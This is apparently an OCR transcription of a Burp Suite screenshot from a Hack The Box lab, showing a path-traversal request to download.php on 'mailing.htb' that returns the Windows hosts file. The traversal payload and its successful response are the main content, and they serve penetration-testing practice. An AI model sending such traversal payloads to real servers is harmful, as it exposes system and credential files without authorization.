 Burp Suite Community Edition v2024.2.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://mailing.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /download.php?file=..\\..\\Windows\\System32\\drivers\\etc\\hosts HTTP/1.1
2 Host: mailing.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/123.0.6312.122 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: must-revalidate
3 Pragma: public
4 Content-Type: application/octet-stream
5 Expires: 0
6 Server: Microsoft-IIS/10.0
7 X-Powered-By: PHP/8.3.3
8 Content-Description: File Transfer
9 Content-Disposition: attachment; filename="hosts"
10 X-Powered-By: ASP.NET
11 Date: Sun, 05 May 2024 10:11:23 GMT
12 Connection: close
13 Content-Length: 849
14
15 # Copyright (c) 1993-2009 Microsoft Corp.
16 #
17 # This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
18 #
19 # This file contains the mappings of IP addresses to host names. Each
20 # entry should be kept on an individual line. The IP address should
21 # be placed in the first column followed by the corresponding host name.
22 # The IP address and the host name should be separated by at least one
23 # space.
24 #
25 # Additionally, comments (such as these) may be inserted on individual
26 # lines or following the machine name denoted by a '#' symbol.
27 #
28 # For example:
29 #
30 # 102.54.94.97 rhino.acme.com # source server
31 # 38.25.63.10 x.acme.com # x client host
32
33 # localhost name resolution is handled within DNS itself.
34 # 127.0.0.1 localhost
35 # ::1 localhost
36
37 127.0.0.1 mailing.htb
38
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 7
Response headers 12
Inspector
Notes
Done 1,208 bytes | 15 millis
Event log All issues Memory: 131.3MB